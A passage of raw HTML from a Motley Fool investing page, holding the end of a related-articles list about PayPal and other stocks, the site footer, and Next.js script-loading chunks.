business losing momentum?</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/12/05/paypal-stock-looks-dirt-cheap-time-to-buy/" style="width:165px"><img alt="paypal-stock-pypl" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845565%2Fpaypal-stock-pypl.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845565%2Fpaypal-stock-pypl.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845565%2Fpaypal-stock-pypl.jpg&amp;w=384&amp;op=resize"/></a></div><div class="mb-8 flex justify-center"><div class="show-ad-label relative block w-full"><div><div class="" id="foolcom_incontent_reusable_quote_2"></div></div></div></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/12/03/4-top-stocks-to-buy-in-december/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">4 Top Stocks to Buy in December</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20363/">Neil Rozenbaum</a><span class="mx-[4px] text-gray-300">|</span>Dec 3, 2025</div><div class="text-md text-gray-800">Here are four stocks to buy now that could offer investors upside in both the short and long term.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/12/03/4-top-stocks-to-buy-in-december/" style="width:165px"><img alt="GettyImages-1213370681" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845236%2Fgettyimages-1213370681.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845236%2Fgettyimages-1213370681.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845236%2Fgettyimages-1213370681.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/11/24/where-will-paypal-be-in-5-years/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Where Will PayPal Be in 5 Years?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20363/">Neil Rozenbaum</a><span class="mx-[4px] text-gray-300">|</span>Nov 24, 2025</div><div class="text-md text-gray-800">PayPal has been a frustrating stock to own, but I believe it will significantly outperform over the next five years.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/11/24/where-will-paypal-be-in-5-years/" style="width:165px"><img alt="Person holding phone with PayPal app 3_PayPal" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F844319%2Fperson-holding-phone-with-paypal-app-3_paypal.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F844319%2Fperson-holding-phone-with-paypal-app-3_paypal.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F844319%2Fperson-holding-phone-with-paypal-app-3_paypal.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/11/14/paypal-could-be-the-next-10x-fintech-stock-but-wal/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">PayPal Could Be the Next 10X Fintech Stock -- But Wall Street Is Ignoring It</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2280/">Matt Frankel, CFP</a><span class="mx-[4px] text-gray-300">|</span>Nov 14, 2025</div><div class="text-md text-gray-800">The market shrugged off PayPal&#x27;s latest results, but here&#x27;s why I&#x27;m paying attention.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/11/14/paypal-could-be-the-next-10x-fintech-stock-but-wal/" style="width:165px"><img alt="PayPal earnings TILE" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F842379%2Fpaypal-earnings-tile.png&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F842379%2Fpaypal-earnings-tile.png&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F842379%2Fpaypal-earnings-tile.png&amp;w=384&amp;op=resize"/></a></div><div class="flex justify-center"><button class="load-more-button foolcom-btn-white mt-[24px] mb-[32px] flex items-center justify-center md:mb-[80px]"><span class="flex items-center">View More Articles<svg class="ml-[8px] inline-block" width="14" height="14" viewBox="0 0 512 512"><title>Chevron Down</title><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></span></button></div></div></div></div><!--/$--></div></div><div class="lg:flex lg:flex-col"><div class="lg:flex lg:flex-col"><div class="mb-8"><div id="foolcom_sidebar_top_container" class="pitch-container mb-8" data-pitch-placement-id="«R3laprbnq5b»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"><div class="rounded border border-gray-200 bg-white p-4 shadow-sm"><div class="mb-3 h-4 w-2/3 rounded bg-gray-200"></div><div class="mb-2 h-3 w-full rounded bg-gray-100"></div><div class="h-3 w-5/6 rounded bg-gray-100"></div></div></div></div><div class="mb-8"><div data-testid="dianomi-ad" data-ad-id="4304" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4304"></div></div></div></div><div class="sticky top-[152px] mb-8 self-start"><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_siderail_right_quote"></div></div></div><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_button_quote"></div></div></div></div></div></div></div></div></section><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div></div><!--$--><!--/$--></main><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#5736333e3926223e253e3224173138383b7934383a">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2lb»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-f110cd133b03af7e.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n7:I[59665,[],\"OutletBoundary\"]\na:I[74911,[],\"AsyncMetadataOutlet\"]\nc:I[59665,[],\"ViewportBoundary\"]\ne:I[59665,[],\"MetadataBoundary\"]\n10:I[26614,[],\"\"]\n11:I[6874,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"\"]\n12:I[14152,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"SearchBar\"]\n14:I[78587,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"TrackedLink\"]\n15:I[19455,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d"])</script><script>self.__next_f.push([1,"2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\